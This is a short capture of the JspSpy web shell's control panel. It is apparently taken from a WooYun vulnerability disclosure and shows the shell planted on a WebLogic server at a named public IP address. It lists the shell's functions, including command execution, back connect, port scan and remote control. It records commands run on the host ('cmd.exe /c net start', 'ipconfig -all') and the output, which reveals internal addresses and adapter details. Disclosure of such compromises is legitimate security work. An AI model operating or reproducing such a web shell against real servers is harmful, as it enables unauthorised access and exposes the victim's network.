 JspSpy Codz By - Ninty
Settings for wzqt - wzqt
220.191.224.39/JspSpyJDK5/JspSpyJDK5.jsp
ABP
220.191.224.39 (10.75.4.5)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/wzqt8001/servers/AdminServer/tmp/_WL_user/JspSpyJDK5/i36
Execute
Execute Shell »
Parameter
ipconfig -all
Execute
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-1FP9AP2S8IR
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Red Hat VirtIO Ethernet Adapter
物理地址. . . . . . . . . . . . . : 28-80-23-9D-D5-19
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::e425:cfca:c554:c7e5%16(首选)
IPv4 地址 . . . . . . . . . . . . : 10.75.4.5(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.75.4.254
DHCPv6 IAID . . . . . . . . . . . : 271089699
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1B-8F-6D-63-0C-DA-41-1D-98-94
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
95.6KB/S 0KB/S 8%
www.wooyun.org